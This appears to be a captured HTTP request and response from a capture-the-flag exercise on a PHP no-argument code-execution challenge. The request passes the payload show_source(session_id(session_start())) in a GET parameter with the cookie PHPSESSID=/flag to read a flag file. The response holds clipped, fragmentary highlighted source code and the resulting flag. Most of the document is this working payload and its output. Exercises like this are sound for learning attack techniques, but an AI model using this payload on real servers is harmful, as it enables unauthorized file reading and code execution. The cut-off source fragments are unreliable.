 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1
Host: 4 081
Cookie: PHPSESSID=/flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 08:21:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1126
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highligh
style="color: #0000BB">__FILE__</span><span style="co
#DD0000">';'&nbsp;</span><span style="color: #007700"
#0000BB">preg_replace</span><span style="color: #007
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="col
#DD0000">''</span><span style="color: #007700">,&nbs
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
#0000BB">$_GET</span><span style="color: #007700">[</
style="color: #007700">]);<br />}<br /></span><span s
</span>
</code><code><span style="color: #000000">
flag{no_para_rce_test_flag}<br /></span>
</code>
先知社区